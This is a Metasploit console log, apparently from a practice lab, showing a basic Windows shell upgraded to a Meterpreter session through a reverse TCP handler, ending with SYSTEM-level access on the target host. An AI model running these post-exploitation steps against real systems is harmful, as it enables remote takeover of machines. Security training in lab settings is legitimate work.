 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.17.24.28:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.104.140
[*] Meterpreter session 2 opened (10.17.24.28:4433 -> 10.10.104.140:49234) at 2022-10-03 10:56:31 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.17.24.28:4444 -> 10.10.104.140:49218 (10.10.104.140)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.17.24.28:4433 -> 10.10.104.140:49234 (10.10.104.140)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >